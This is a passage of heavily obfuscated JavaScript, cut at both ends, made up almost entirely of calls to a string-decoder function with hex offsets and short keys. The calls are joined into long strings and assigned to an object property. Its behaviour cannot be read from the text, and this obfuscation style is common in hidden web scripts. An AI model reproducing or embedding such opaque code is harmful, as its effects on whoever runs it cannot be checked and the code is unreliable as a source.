(0x312,'0k$N')+X(0xa93,'gRQ)')+X(0x847,'Zj#O')+X(0xc8e,'2PZ(')+X(0xc87,'0k$N')+X(0xa72,'*PA]')+X(0x9d1,'mP[*')+X(0x5ac,'2PZ(')+X(0x625,'WP!i')+X(0x520,'i3qd')+X(0x3ec,'LO3w')+X(0xd92,'h7dB')+X(0x44f,'Zj#O')+X(0x5a5,'0&55')+X(0x24b,'%dwY')+X(0x946,'f2Fp')+X(0x825,'B^x@')+X(0xc6b,'0&55')+X(0x1e7,'xdm]')+X(0xa77,'6w3K')+X(0xc68,'6w3K')+X(0x1df,'RWJb')+X(0xb05,'9s*w')+X(0x2aa,'h2gp')+X(0x255,'7H]M')+X(0xab1,'RNRU')+X(0x20e,'KfGe')+X(0xc03,'0&55')+X(0xb57,'h7dB')+X(0x799,'h2gp')+X(0x396,'g9fh')+X(0x497,'n9mf')+X(0x8a0,'@(VJ')+X(0x8ef,'g9fh')+X(0x7f5,'mP[*')+X(0x4cb,'WP!i')+X(0xafd,'f2Fp')+X(0xa61,'0&55')+X(0x6bd,'RWJb')+X(0x5f0,'kP8p')+X(0x4e7,'f2Fp')+X(0xd28,'iNE9')+X(0xc59,'@(VJ')+X(0x3b9,'hsbN')+X(0xd6b,'qgxL')+X(0xc6a,'sKj0')+X(0x1f6,'AS^G')+X(0x9be,'JDwA')+X(0x6da,'B^x@')+X(0x6a9,'hsbN')+X(0xae0,'gN3!')+X(0x680,'JDwA')+X(0x6e6,'uaJ6')+X(0x398,'g9fh')+X(0xc55,'[2E8')+X(0x99c,'JrDh')+X(0x9e8,'mP[*')+X(0x781,'KfGe')+X(0x357,'h7dB')+X(0x3ed,'JrDh')+X(0xb56,'PpkQ')+X(0x1ed,'h2gp')+X(0x934,'gRQ)')+X(0xa87,'RWJb')+X(0xae5,'gN3!')+X(0x9af,'y4Gp')+X(0xd64,'xdm]')+X(0x39b,'y4Gp')+X(0xa1c,'kVWy')+X(0x741,'kP8p')+X(0xa86,'RNRU')+X(0x319,'h2gp')+X(0xcc3,'gRQ)')+X(0xd8f,'i3qd')+X(0x76f,'h3uW')+X(0xab0,'@(VJ')+X(0xca6,'y4Gp')+X(0x672,'n9mf')+X(0x6b0,'9s*w')+X(0x430,'JrDh')+X(0x395,'KfGe')+X(0xccf,'f0)6')+X(0x9bc,'iNE9')+X(0x5e3,'f0)6')+X(0xaa3,'9s*w')+X(0xa97,'AZm%')+X(0x6a1,'uURi')+X(0x3cf,'f0)6')+X(0x9cd,'mP[*')+X(0x5a6,'uURi')+X(0x2ed,'sKj0')+X(0x571,'f2Fp')+X(0x682,'qgxL')+X(0x8ea,'hsbN')+X(0xc10,'0k$N')+X(0x42f,'xdm]')+X(0x80b,'RWJb')+X(0xc9e,'h3uW')+X(0xc0b,'h7dB')+X(0xb39,'gRQ)')+X(0xa09,'sKj0')+X(0x68a,'KfGe')+X(0xd6a,'0&55')+X(0xd36,'h3uW')+X(0x91a,'RWJb')+X(0xbd1,'LXHT')+X(0xc25,'0k$N')+X(0x23e,'g9fh')+X(0x9d7,'f0)6')+X(0xd7f,'JDwA')+X(0x2b2,'RNRU')+X(0x6ce,'y4Gp')+X(0x370,'hsbN')+X(0x380,'xdm]'))+(X(0x810,'AZm%')+X(0xa05,'YsR!')+X(0x5c8,'kP8p')+X(0x6a8,'exO(')+X(0x641,'YsR!')+X(0xa1d,'b0lL')+X(0x373,'4zEx')+X(0x3a9,'LXHT')+X(0x43d,'PpkQ')+X(0xa6d,'y4Gp')+X(0x8a2,'0k$N')+X(0x978,'uaJ6')+X(0x740,'h3uW')+X(0x3ca,'LXHT')+X(0xd2d,'iNE9')+X(0x3ce,'hsbN')+X(0x2ee,'9s*w')+X(0xb69,'y4Gp')+X(0x3f8,'sKj0')+X(0x7ee,'b0lL')+X(0x43c,'LO3w')+X(0x2d3,'b0lL')+X(0xd34,'B^x@')+X(0x7c8,'kP8p')+X(0x456,'f0)6')+X(0x56f,'RNRU')+X(0x8c9,'AS^G')+X(0xcbe,'JrDh')+X(0x78a,'JDwA')+X(0x4dc,'h3uW')+X(0x2ca,'AS^G')+X(0x54c,'RWJb')+X(0xc30,'f0)6')+X(0x999,'Zj#O')+X(0x495,'uURi')+X(0x9f3,'fOri')+X(0x2bf,'KfGe')+X(0x675,'7H]M')+X(0x3f2,'kVWy')+X(0x8af,'h7dB')+X(0x2c3,'uaJ6')+X(0x578,'Zj#O')+X(0x663,'@(VJ')+X(0x97c,'mP[*')+X(0x400,'[2E8')+X(0x7fd,'h3uW')+X(0xbfe,'0k$N')+X(0xb2c,'exO(')+X(0x9e9,'B^x@')+X(0xbdc,'YsR!')+X(0x5bb,'n9mf')+X(0x65b,'gN3!')+X(0x4b2,'WP!i')+X(0x3d5,'qgxL')+X(0x3ff,'y4Gp')+X(0x8d5,'*PA]')+X(0xaa0,'h2gp')+X(0x407,'kP8p')+X(0x765,'4zEx')+X(0x270,'9s*w')+X(0x565,'qgxL')+X(0x31f,'h3uW')+X(0x532,'%dwY')+X(0x5ba,'h2gp')+X(0x7c3,'Zj#O')+X(0x51b,'h2gp')+X(0x6b1,'AZm%')+X(0x42d,'RWJb')+X(0xb59,'uaJ6')+X(0x61a,'7H]M')+X(0x1d7,'sKj0')+X(0x67a,'*PA]')+X(0xc93,'AS^G')+X(0xb4a,'exO(')+X(0x5de,'fOri')+X(0x8fa,'hsbN')+X(0x69a,'PpkQ')+X(0x46f,'kVWy')+X(0x611,'AZm%')+X(0xa4e,'iNE9')+X(0x8bd,'JrDh')+X(0x443,'g9fh')+X(0xc75,'b0lL')+X(0x5f7,'[2E8')+X(0x639,'YsR!')+X(0x264,'fOri')+X(0x66d,'y4Gp')+X(0x311,'LXHT')+X(0x2c9,'kVWy')+X(0x8b0,'n9mf')+X(0xa02,'xdm]')+X(0xa40,'gN3!')+X(0xcc9,'[2E8')+X(0x7cd,'kVWy')+X(0x258,'iNE9')+X(0x2a5,'b0lL')+X(0xa47,'WP!i')+X(0x92b,'WP!i')+X(0x829,'AS^G')+X(0x59b,'hsbN')+X(0x893,'*PA]')+X(0x61e,'LXHT')+X(0x8d2,'!Y%7')+X(0x36d,'hsbN')+X(0x5b5,'i3qd')+X(0x85d,'qgxL')+X(0x446,'Zj#O')+X(0xb82,'fOri')+X(0x261,'0k$N')+X(0x5aa,'*PA]')+X(0xb92,'JrDh')+X(0x278,'uaJ6')+X(0x384,'exO(')+X(0xbb1,'gRQ)')+X(0x5ec,'h2gp')+X(0x83d,'h3uW')+X(0x8b3,'h3uW')+X(0x594,'Zj#O')+X(0x63e,'4zEx')+X(0xa63,'h7dB')+X(0x6d6,'@(VJ')+X(0xc49,'sKj0')+X(0x6f5,'b0lL')+X(0x8f2,'LO3w')+X(0x46d,'WP!i')+X(0x955,'JDwA')+X(0x347,'6w3K')+X(0x5fb,'qgxL')+X(0x68e,'iNE9')+X(0xa5f,'f2Fp')+X(0x1f2,'4zEx')+X(0x9ac,'y4Gp')+X(0x29c,'fOri')+X(0x8e5,'h2gp')+X(0x613,'LO3w')+X(0xca8,'f2Fp')+X(0x4c5,'n9mf')+X(0x477,'%dwY')+X(0xb9a,'@(VJ')+X(0x209,'exO(')+X(0x3dd,'JrDh')+X(0x28f,'fOri')+X(0xb2b,'AS^G')+X(0x949,'n9mf')+X(0x36e,'Zj#O')+X(0x37d,'0&55')+X(0x38e,'AZm%')+X(0x9d8,'y4Gp')+X(0xbf2,'LXHT')+X(0x503,'f0)6')+X(0x98a,'sKj0')+X(0x816,'!Y%7')+X(0xcaa,'KfGe')+X(0x769,'6w3K')+X(0x2f7,'6w3K')+X(0x2d8,'6w3K')+X(0x5ea,'h7dB')+X(0x45b,'i3qd')+X(0x980,'hsbN')+X(0x2fd,'n9mf')+X(0x452,'uURi')+X(0xcdc,'i3qd')+X(0xd27,'LO3w')+X(0x3b7,'h3uW')+X(0x2d7,'B^x@')+X(0x1fa,'2PZ(')+X(0x66f,'%dwY')+X(0xd47,'n9mf')+X(0x8ca,'0k$N')+X(0x26c,'gN3!')+X(0x9a4,'xdm]')+X(0x65c,'4zEx')+X(0xa6f,'f2Fp')+X(0xb28,'*PA]')+X(0xd2e,'gRQ)')+X(0x273,'JrDh')+X(0x9a0,'KfGe')+X(0x5da,'uaJ6')+X(0x5db,'xdm]')+X(0x401,'JrDh')+X(0xce4,'JrDh')+X(0x902,'9s*w')+X(0x8b7,'n9mf')+X(0x556,'iNE9')+X(0xb13,'RNRU')+X(0x3d2,'gN3!')+X(0xcd3,'kP8p')+X(0xac2,'WP!i')+X(0x4b5,'YsR!')+X(0xc0c,'LO3w')+X(0x69f,'sKj0')+X(0x411,'LXHT')+X(0x831,'7H]M')+X(0x5ae,'uURi')+X(0x368,'f0)6')+X(0x38c,'b0lL')+X(0xb12,'KfGe')+X(0xd88,'xdm]')+X(0xaba,'AS^G')+X(0x8f1,'WP!i'))+(X(0x685,'RWJb')+X(0xaab,'PpkQ')+X(0x5e5,'h2gp')+X(0xd91,'KfGe')+X(0x7f8,'!Y%7')+X(0x2d5,'exO(')+X(0x2db,'RWJb')+X(0x606,'iNE9')+X(0x644,'kVWy')+X(0x29a,'!Y%7')+X(0xa64,'6w3K')+X(0x227,'4zEx')+X(0x4d7,'h7dB')+X(0x70e,'JDwA')+X(0xcf1,'iNE9')+X(0xb4f,'4zEx')+X(0xada,'iNE9')+X(0x76b,'KfGe')+X(0x7ce,'RWJb')+X(0xc17,'Zj#O')+X(0xd19,'YsR!')+X(0x9a2,'WP!i')+X(0xace,'%dwY')+X(0x71e,'h2gp')+X(0x251,'qgxL')+X(0x23a,'exO(')+X(0xac7,'RWJb')+X(0x9f2,'2PZ(')+X(0x920,'@(VJ')+X(0x2b3,'0&55')+X(0x937,'%dwY')+X(0xc21,'RWJb')+X(0x918,'fOri')+X(0xae6,'4zEx')+X(0xc9c,'h2gp')+X(0x9ad,'RNRU')+X(0x749,'@(VJ')+X(0xbfd,'4zEx')+X(0xc92,'[2E8')+X(0x50f,'0&55')+X(0x79e,'Zj#O')+X(0x79f,'qgxL')+X(0x669,'Zj#O')+X(0x3e8,'9s*w')+X(0xb8d,'kP8p')+X(0xb17,'f0)6')+X(0xac6,'LXHT')+X(0x6d5,'@(VJ')+X(0xb48,'gRQ)')+X(0x80c,'[2E8')+X(0x97d,'JDwA')+X(0x8d3,'iNE9')+X(0x931,'uURi')+X(0x877,'i3qd')+X(0x546,'B^x@')+X(0x414,'uURi')+X(0xc34,'kP8p')+X(0x50e,'4zEx')+X(0x8bc,'f0)6')+X(0x6b6,'y4Gp')+X(0x68b,'4zEx')+X(0xd3d,'hsbN')+X(0xc76,'mP[*')+X(0x6ee,'2PZ(')+X(0x483,'@(VJ')+X(0x8f9,'f0)6')+X(0xc52,'@(VJ')+X(0x86b,'RNRU')+X(0x98f,'qgxL')+X(0x496,'JrDh')+X(0x8ae,'YsR!')+X(0x511,'g9fh')+X(0xbbd,'RNRU')+X(0x72a,'exO(')+X(0x283,'0&55')+X(0x676,'uURi')+X(0x5c3,'gN3!')+X(0x6d8,'kVWy')+X(0x403,'LO3w')+X(0x2c0,'[2E8')+X(0x990,'y4Gp')+X(0x72e,'!Y%7')+X(0xbd4,'hsbN')+X(0x512,'[2E8')+X(0xbe7,'B^x@')+X(0x646,'2PZ(')+X(0x70b,'WP!i')+X(0x9c1,'sKj0')+X(0xcf7,'i3qd')+X(0x516,'n9mf')+X(0xa34,'sKj0')+X(0xd1e,'[2E8')+X(0xcb2,'KfGe')+X(0x761,'B^x@')+X(0x3e7,'7H]M')+X(0xa04,'@(VJ')+X(0x5c6,'f0)6')+X(0xa41,'RWJb')+X(0xbb7,'LXHT')+X(0x7a1,'f0)6')+X(0x764,'n9mf')+X(0x71f,'mP[*')+X(0x3de,'h3uW')+X(0xd09,'mP[*')+X(0x891,'*PA]')+X(0x5b4,'JrDh')+X(0x599,'WP!i')+X(0xd6d,'2PZ(')+X(0x265,'4zEx')+X(0x3d3,'uaJ6')+X(0x5f3,'n9mf')+X(0xb6f,'9s*w')+X(0xab8,'b0lL')+X(0x74c,'B^x@')+X(0x925,'!Y%7')+X(0xbb0,'qgxL')+X(0xcbd,'RWJb')+X(0x55e,'YsR!')+X(0x6f4,'qgxL')+X(0x9db,'n9mf')+X(0xcdf,'RNRU')+X(0xa99,'JDwA')+X(0x6ef,'gRQ)')+X(0x43e,'AZm%')+X(0xa8c,'AZm%')+X(0xd5a,'qgxL')+X(0xd72,'PpkQ')+X(0xd5e,'gN3!')+X(0xa0e,'!Y%7')+X(0x678,'AS^G')+X(0x9da,'LXHT')+X(0xc54,'g9fh')+X(0x898,'mP[*')+X(0x759,'uURi')+X(0x2c1,'*PA]')+X(0xbe6,'2PZ(')+X(0x3fe,'kP8p')+X(0x554,'iNE9')+X(0x480,'fOri')+X(0xb87,'uaJ6')+X(0x487,'h2gp')+X(0x989,'[2E8')+X(0x924,'h3uW')+X(0x8a5,'i3qd')+X(0x7c7,'gRQ)')+X(0x882,'!Y%7')+X(0x6ba,'gRQ)')+X(0xad1,'uURi')+X(0xac0,'4zEx')+X(0x64f,'kVWy')+X(0x656,'6w3K')+X(0x590,'gN3!')+X(0xc56,'Zj#O')+X(0xa8e,'4zEx')+X(0x3da,'sKj0')+X(0x204,'h2gp')+X(0xabf,'h3uW')+X(0xaf9,'kVWy')+X(0xc86,'kVWy')+X(0xaa8,'JrDh')+X(0x35b,'Zj#O')+X(0x8da,'gN3!')+X(0x788,'JDwA')+X(0x337,'iNE9')+X(0x54d,'f0)6')+X(0x7b7,'h7dB')+X(0xb43,'h7dB')+X(0x2a8,'f2Fp')+X(0x42b,'f2Fp')+X(0xb38,'JrDh')+X(0x47e,'RNRU')+X(0x37e,'h7dB')+X(0x8cf,'KfGe')+X(0x5e6,'gN3!')+X(0xaf4,'@(VJ')+X(0x848,'WP!i')+X(0x774,'AZm%')+X(0x6a3,'mP[*')+X(0x8b4,'!Y%7')+X(0x715,'[2E8')+X(0x64e,'JDwA')+X(0x6fd,'kP8p')+X(0x600,'0k$N')+X(0x1f4,'fOri')+X(0xac1,'JDwA')+X(0x3ab,'PpkQ')+X(0x733,'i3qd')+X(0x343,'0k$N')+X(0x6fa,'!Y%7')+X(0x779,'9s*w')+X(0xcc8,'7H]M')+X(0x2dd,'0k$N')+X(0xacf,'b0lL')+X(0x658,'kVWy')+X(0x32d,'uaJ6')+X(0xd4b,'mP[*')+X(0x316,'RNRU')+X(0xd22,'y4Gp')+X(0x35e,'LO3w')+X(0x87b,'h3uW'))+(X(0x8de,'!Y%7')+X(0x4ad,'h3uW')+X(0x213,'i3qd')+X(0xd32,'mP[*')+X(0x374,'h2gp')+X(0x62c,'[2E8')+X(0x3c8,'h3uW')+X(0x985,'mP[*')+X(0x276,'kP8p')+X(0xc45,'sKj0')+X(0xa5d,'f0)6')+X(0xcba,'h3uW')+X(0x921,'Zj#O')+X(0xa32,'fOri')+X(0xc3c,'uURi')+X(0x635,'%dwY')+X(0xc4d,'@(VJ')+X(0x942,'iNE9')+X(0x626,'i3qd')+X(0xb81,'h2gp')+X(0xd0d,'9s*w')+X(0x362,'PpkQ')+X(0xc38,'!Y%7')+X(0xb76,'qgxL')+X(0xca0,'uURi')+X(0x7dc,'2PZ(')+X(0xaaa,'Zj#O')+X(0xd59,'exO(')+X(0xbc3,'AZm%')+X(0xb09,'iNE9')+X(0x4ce,'hsbN')+X(0xa83,'f0)6')+X(0x527,'LO3w')+X(0x4a3,'9s*w')+X(0xcb7,'RWJb')+X(0x808,'4zEx')+X(0x878,'b0lL')+X(0xd8d,'7H]M')+X(0x992,'0k$N')+X(0xa8a,'2PZ(')+X(0x82a,'h7dB')+X(0x7f2,'AS^G')+X(0x466,'!Y%7')+X(0xa10,'!Y%7')+X(0x47f,'exO(')+X(0x945,'g9fh')+X(0x95c,'g9fh')+X(0x712,'PpkQ')+X(0xb8f,'gN3!')+X(0x3f4,'JrDh')+X(0x726,'gRQ)')+X(0x852,'!Y%7')+X(0x24c,'JrDh')+X(0xce7,'B^x@')+X(0xbf9,'f0)6')+X(0x5bc,'kP8p')+X(0x5e4,'*PA]')+X(0x39a,'y4Gp')+X(0x690,'AZm%')+X(0x5c9,'9s*w')+X(0x6bc,'y4Gp')+X(0xb53,'n9mf')+X(0x569,'gN3!')+X(0x62f,'%dwY')+X(0x7a8,'KfGe')+X(0xc07,'g9fh')+X(0xa36,'4zEx')+X(0x2c2,'6w3K')+X(0x593,'uURi')+X(0xd74,'6w3K')+X(0x572,'AZm%')+X(0x699,'xdm]')+X(0x817,'LXHT')+X(0x7d1,'LO3w')+X(0x361,'xdm]')+X(0x533,'gN3!')+X(0x508,'*PA]')+X(0x6ac,'Zj#O')+X(0x81d,'JDwA')+X(0x39f,'y4Gp')+X(0xd6f,'b0lL')+X(0x3fb,'AZm%')+X(0x6ae,'sKj0')+X(0x73b,'f0)6')+X(0x4b3,'7H]M')+X(0x5f8,'[2E8')+X(0x977,'*PA]')+X(0x7ef,'n9mf')+X(0x4f2,'*PA]')+X(0x681,'uaJ6')+X(0x5be,'LO3w')+X(0x6f3,'hsbN')+X(0x3ba,'WP!i')+X(0xcf9,'!Y%7')+X(0x839,'kVWy')+X(0xa13,'KfGe')+X(0x993,'kVWy')+X(0x200,'0&55')+X(0x379,'0&55')+X(0xa67,'g9fh')+X(0x803,'n9mf')+X(0xd53,'[2E8')+X(0xd57,'y4Gp')+X(0x8e6,'uURi')+X(0x5f5,'WP!i')+X(0x9dc,'9s*w')+X(0x884,'y4Gp')+X(0xb03,'KfGe')+X(0x58e,'mP[*')+X(0x7b6,'7H]M')+X(0x889,'JrDh')+X(0x3d0,'y4Gp')+X(0x99f,'h3uW')+X(0x80f,'uURi')+X(0x5b9,'B^x@')+X(0x2d6,'h3uW')+X(0xa45,'B^x@')+X(0x9b2,'JrDh')+X(0x525,'uaJ6')+X(0x34e,'uaJ6')+X(0x6e8,'0&55')+X(0x4f1,'*PA]')+X(0x2a7,'[2E8')+X(0x908,'PpkQ')+X(0x6f9,'xdm]')+X(0xba4,'exO(')+X(0x88f,'AZm%')+X(0x353,'sKj0')+X(0xb77,'B^x@')+X(0x54f,'uURi')+X(0x9a5,'iNE9')+X(0x5f6,'gRQ)')+X(0xc36,'!Y%7')+X(0x58a,'xdm]')+X(0x5a7,'xdm]')+X(0xc0d,'LO3w')+X(0x344,'exO(')+X(0x6a4,'9s*w')+X(0x605,'h2gp')+X(0x976,'kVWy')+X(0x859,'LO3w')+X(0x475,'[2E8')+X(0x586,'kVWy')+X(0x4ff,'LXHT')+X(0x7a4,'*PA]')+X(0xc99,'iNE9')+X(0x607,'h7dB')+X(0xd78,'uURi')+X(0x6d0,'JDwA')+X(0xa8f,'qgxL')+X(0x341,'kP8p')+X(0x633,'hsbN')+X(0x7bc,'WP!i')+X(0x3eb,'h7dB')+X(0x8f3,'[2E8')+X(0x242,'[2E8')+X(0x4e0,'exO(')+X(0xb6c,'qgxL')+X(0xca3,'B^x@')+X(0xd90,'f2Fp')+X(0x249,'b0lL')+X(0x33a,'h7dB')+X(0xb4d,'PpkQ')+X(0x664,'fOri')+X(0x20d,'h3uW')+X(0x753,'JrDh')+X(0xaae,'9s*w')+X(0x932,'h2gp')+X(0xb1c,'h3uW')+X(0xbbc,'!Y%7')+X(0x8f4,'gRQ)')+X(0x58c,'kP8p')+X(0xd85,'uaJ6')+X(0x6e2,'xdm]')+X(0x40a,'4zEx')+X(0xbc9,'kVWy')+X(0x61c,'AS^G')+X(0xa14,'RWJb')+X(0xd3c,'b0lL')+X(0xb93,'qgxL')+X(0x8ce,'f0)6')+X(0xa22,'y4Gp')+X(0xaa9,'!Y%7')+X(0x79b,'LO3w')+X(0xc05,'i3qd')+X(0x57b,'WP!i')+X(0xa57,'@(VJ')+X(0xa6e,'0k$N')+X(0x24a,'@(VJ')+X(0x87e,'KfGe')+X(0x206,'9s*w')+X(0x8ac,'b0lL')+X(0xc1a,'hsbN')+X(0x93a,'YsR!')+X(0x271,'h2gp')+X(0x4d8,'b0lL')+X(0x5fe,'g9fh')+X(0x404,'hsbN')+X(0x5d0,'h2gp')+X(0x71d,'b0lL'))+(X(0xa46,'g9fh')+X(0xb62,'6w3K')+X(0x665,'h2gp')+X(0x8bb,'LXHT')+X(0xce1,'*PA]')+X(0x62a,'qgxL')+X(0x59e,'uaJ6')+X(0x7aa,'%dwY')+X(0x693,'0&55')+X(0x8fb,'0&55')+X(0x342,'kVWy')+X(0x86f,'2PZ(')+X(0xbf1,'uURi')+X(0x910,'KfGe')+X(0xa65,'qgxL')+X(0xb91,'gN3!')+X(0xa11,'f2Fp')+X(0xd71,'RWJb')+X(0x91d,'uaJ6')+X(0xa35,'kP8p')+X(0xbbf,'g9fh')+X(0x96d,'f0)6')+X(0x335,'gN3!')+X(0x5c7,'uaJ6')+X(0xc61,'%dwY')+X(0xcd1,'PpkQ')+X(0xbc5,'fOri')+X(0x806,'JDwA')+X(0xc04,'qgxL')+X(0x3fc,'RNRU')+X(0xce3,'RNRU')+X(0x240,'@(VJ')+X(0x2b5,'b0lL')+X(0x3d4,'WP!i')+X(0xb42,'kP8p')+X(0xc3e,'6w3K')+X(0x25d,'f0)6')+X(0x476,'gN3!')+X(0x366,'kP8p')+X(0x783,'JrDh')+X(0x4a5,'LO3w')+X(0x971,'RNRU')+X(0xbba,'h3uW')+X(0x7f0,'0&55')+X(0x3b3,'2PZ(')+X(0xb8b,'hsbN')+X(0x7e1,'@(VJ')+X(0x3e4,'xdm]')+X(0x9e6,'0&55')+X(0x78d,'uURi')+X(0xa1e,'Zj#O')+X(0x3b5,'xdm]')+X(0x528,'4zEx')+X(0x9c6,'n9mf')+X(0x916,'fOri')+X(0x354,'hsbN')+X(0x7bd,'PpkQ')+X(0xd62,'y4Gp')+X(0x4e5,'*PA]')+X(0x708,'7H]M')+X(0xd4c,'7H]M')+X(0x2cf,'xdm]')+X(0x20b,'h7dB')+X(0x703,'n9mf')+X(0xcf6,'uURi')+X(0x8e4,'LO3w')+X(0x7cc,'h2gp')+X(0xa3b,'iNE9')+X(0x6fc,'0&55')+X(0x53c,'LXHT')+X(0x1d9,'Zj#O')+X(0x4c8,'Zj#O')+X(0x389,'b0lL')+X(0x36c,'AZm%')+X(0xc8a,'hsbN')+X(0x862,'WP!i')+X(0xa85,'g9fh')+X(0x610,'2PZ(')+X(0xb21,'0k$N')+X(0x27a,'RWJb')+X(0x284,'gRQ)')+X(0xa7d,'RNRU')+X(0x34a,'[2E8')+X(0xc3b,'f2Fp')+X(0x3d6,'n9mf')+X(0xcf5,'Zj#O')+X(0x431,'h7dB')+X(0x91e,'JrDh')+X(0x7be,'sKj0')+X(0x738,'9s*w')+X(0x4fa,'[2E8')+X(0x3c7,'uaJ6')+X(0x86c,'hsbN')+X(0x320,'*PA]')+X(0x4e2,'WP!i')+X(0x7c0,'PpkQ')+X(0x61f,'JDwA')+X(0x2be,'4zEx')+X(0x886,'Zj#O')+X(0xbc2,'@(VJ')+X(0x59a,'0k$N')+X(0x819,'gRQ)')+X(0xd45,'7H]M')+X(0x32e,'hsbN')+X(0xbe5,'f2Fp')+X(0xb7d,'exO(')+X(0x504,'xdm]')+X(0xd17,'sKj0')+X(0xb3d,'LO3w')+X(0x9a1,'g9fh')+X(0x1e6,'!Y%7')+X(0x48f,'JrDh')+X(0x865,'AZm%')+X(0x645,'uURi')+X(0x32c,'*PA]')+X(0x3e1,'2PZ(')+X(0xa4d,'exO(')+X(0x583,'h3uW')+X(0x49f,'sKj0')+X(0x4c1,'0k$N')+X(0xb61,'gN3!')+X(0xaee,'9s*w')+X(0x479,'sKj0')+X(0x306,'JDwA')+X(0x795,'fOri')+X(0x37f,'i3qd')+X(0x8fe,'RWJb')+X(0x6b9,'h3uW')+X(0xa1b,'kVWy')+X(0x94c,'WP!i')+X(0xa0b,'0k$N')+X(0x47c,'PpkQ')+X(0x8db,'RNRU')+X(0x231,'sKj0')+X(0x5b3,'RWJb')+X(0xc90,'g9fh')+X(0x5ef,'h3uW')+X(0x4f6,'KfGe')+X(0x2e6,'gN3!')+X(0x34d,'gRQ)')+X(0x643,'@(VJ')+X(0x41a,'f2Fp')+X(0x2c7,'*PA]')+X(0xaf0,'h2gp')+X(0x5c5,'n9mf')+X(0x38d,'uaJ6')+X(0x983,'kP8p')+X(0x4de,'exO(')+X(0xcc7,'JDwA')+X(0x92d,'sKj0')+X(0xc14,'RNRU')+X(0xd23,'RWJb')+X(0x3cb,'0&55')+X(0x459,'7H]M')+X(0x53b,'9s*w')+X(0x310,'gN3!')+X(0xa19,'AS^G')+X(0xa0a,'KfGe')+X(0x3a2,'hsbN')+X(0x423,'KfGe')+X(0x9c4,'iNE9')+X(0x48b,'y4Gp')+X(0xb9d,'JrDh')+X(0xa62,'PpkQ')+X(0xa73,'RWJb')+X(0x4d5,'4zEx')+X(0xc79,'PpkQ')+X(0x962,'gN3!')+X(0x462,'0k$N')+X(0x83a,'2PZ(')+X(0x7fe,'KfGe')+X(0x91b,'n9mf')+X(0xd06,'g9fh')+X(0x8d1,'sKj0')+X(0x4d0,'0&55')+X(0xc35,'7H]M')+X(0x57c,'2PZ(')+X(0x405,'B^x@')+X(0xb80,'LXHT')+X(0xd6e,'n9mf')+X(0xb49,'WP!i')+X(0x22e,'!Y%7')+X(0x917,'n9mf')+X(0xc22,'Zj#O')+X(0x4bd,'h3uW')+X(0x4cd,'uaJ6')+X(0x79d,'B^x@')+X(0xaf1,'LXHT')+X(0x732,'RNRU')+X(0x911,'h3uW')+X(0x30a,'b0lL')+X(0x72c,'gN3!')+X(0x286,'b0lL')+X(0x558,'6w3K')+X(0x89f,'PpkQ')+X(0xbf6,'B^x@')+X(0x8dd,'qgxL')+X(0xaa6,'fOri')+X(0xa15,'JDwA')+X(0xc2e,'AS^G'))+(X(0x9b7,'AZm%')+X(0x5af,'y4Gp')+X(0x40d,'%dwY')+X(0x30d,'2PZ(')+X(0x5f4,'RNRU')+X(0xaac,'xdm]')+X(0xa00,'y4Gp')+X(0x90d,'PpkQ')+X(0x5d5,'i3qd')+X(0x2b7,'@(VJ')+X(0xa1a,'2PZ(')+X(0x630,'qgxL')+X(0x6b4,'kP8p')+X(0x30c,'uURi')+X(0x754,'6w3K')+X(0x7d3,'WP!i')+X(0x3a8,'6w3K')+X(0x547,'@(VJ')+X(0xb14,'h7dB')+X(0x212,'%dwY')+X(0x29e,'@(VJ')+X(0xc46,'LO3w')+X(0x222,'0&55')+X(0x4c4,'f2Fp')+X(0xcaf,'uURi')+X(0xbf5,'4zEx')+X(0x7e0,'hsbN')+X(0xc83,'0&55')+X(0x22b,'7H]M')+X(0x30f,'JDwA')+X(0xd2c,'6w3K')+X(0xb44,'AZm%')+X(0x742,'B^x@')+X(0x618,'f0)6')+X(0x4b4,'gRQ)')+X(0x984,'2PZ(')+X(0x500,'y4Gp')+X(0x6bf,'fOri')+X(0x67f,'RWJb')+X(0x3c3,'B^x@')+X(0x215,'PpkQ')+X(0xa20,'%dwY')+X(0xcf0,'0k$N')+X(0x702,'RWJb')+X(0xc5a,'JDwA')+X(0x3b2,'fOri')+X(0x907,'0&55')+X(0xa1f,'y4Gp')+X(0x7c2,'kVWy')+X(0x509,'JDwA')+X(0x3c9,'fOri')+X(0x860,'2PZ(')+X(0x636,'@(VJ')+X(0x7d7,'AS^G')+X(0x66e,'0k$N')+X(0xa51,'kVWy')+X(0xaf7,'gRQ)')+X(0xce2,'YsR!')+X(0xa2d,'!Y%7')+X(0x85b,'fOri')+X(0x307,'exO(')+X(0x377,'hsbN')+X(0x3b0,'%dwY')+X(0x82c,'iNE9')+X(0x7bb,'mP[*')+X(0x4bc,'xdm]')),c[X(0x1e3,'AS^G')]=X(0x305,'%dwY')+X(0x77b,'KfGe')+X(0x474,'*PA]')+X(0x3b8,'RNRU')+X(0x9c0,'*PA]')+X(0x3a7,'WP!i')+X(0xbe8,'*PA]')+X(0xbc7,'y4Gp')+X(0x944,'6w3K')+X(0xbad,'h2gp')+X(0x381,'B^x@')+X(0x80a,'Zj#O')+X(0x9ba,'!Y%7')+X(0x4e3,'B^x@')+X(0x518,'f0)6')+X(0xafa,'fOri')+X(0x5d4,'gN3!')+X(0x555,'RNRU')+X(0xa91,'g9fh')+X(0x2b8,'KfGe')+X(0x7c6,'f2Fp')+X(0xb20,'uURi')+X(0x7a3,'g9fh')+X(0xc4e,'qgxL')+X(0x256,'2PZ(')+X(0x2f5,'n9mf')+X(0xcf2,'LXHT')+X(0xbd5,'h3uW')+X(0xd66,'gN3!')+X(0xd3a,'mP[*')+X(0x71a,'uaJ6')+X(0x3dc,'h2gp')+X(0xaa1,'gRQ)')+X(0x492,'mP[*')+X(0x6ff,'f0)6')+X(0x770,'exO(')+X(0xd5b,'g9fh')+X(0x436,'qgxL')+X(0x309,'y4Gp')+X(0xaf5,'9s*w')+X(0x896,'gRQ)')+X(0xab7,'n9mf')+X(0x853,'LXHT')+X(0xa9b,'h3uW')+X(0x471,'g9fh')+X(0x7d9,'PpkQ')+X(0x7b5,'Zj#O')+X(0x812,'sKj0')+X(0x716,'uaJ6')+X(0x2a4,'iNE9')+X(0x330,'9s*w')+X(0x8dc,'gN3!')+X(0x9a8,'!Y%7')+X(0xb55,'6w3K')+X(0x22a,'PpkQ')+X(0xc6d,'h7dB')+X(0x26a,'gRQ)')+X(0x2e5,'6w3K')+X(0x486,'JrDh')+X(0x3c5,'B^x@')+X(0x6b5,'y4Gp')+X(0x3a5,'9s*w')+X(0x6b2,'kP8p')+X(0x608,'@(VJ')+X(0x499,'b0lL')+X(0x4d1,'0k$N')+X(0x832,'0&55')+X(0x324,'[2E8')+X(0x9ae,'[2E8')+X(0x773,'0k$N